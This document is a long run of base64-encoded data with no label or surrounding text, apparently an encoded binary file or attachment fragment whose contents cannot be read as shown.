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
